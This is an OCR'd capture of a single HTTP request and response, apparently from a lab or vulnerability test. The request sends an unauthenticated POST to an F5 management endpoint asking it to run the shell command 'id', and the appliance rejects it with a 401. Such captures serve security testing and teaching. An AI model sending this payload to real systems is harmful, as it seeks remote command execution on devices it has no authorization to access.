 Request
Pretty Raw Hex \n
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host: 172.16.113.245
3 X-F5-Auth-Token:
4 Connection: close
5 Content-type: application/json
6 Content-Length: 41
7
8 {
"command":"run",
"utilCmdArgs":"-c id"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 F5 Authorization Required
2 Date: Mon, 16 May 2022 14:41:58 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: application/json; charset=UTF-8
7 WWW-Authenticate: X-Auth-Token
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 Content-Length: 260
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
16 Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data:
blob:; img-src 'self' data:  http://127.4.1.1 http://127.4.2.1
17 Connection: close
18
19 {
"code":401,
"message":
"Authorization failed: no user authentication header or token detected. Uri:http:/
/localhost:8100/mgmt/tm/util/bash Referrer:172.16.113.1 Sender:172.16.113.1",
"referer":"172.16.113.1",
"restOperationId":6381248,
"kind":":resterrorresponse"
}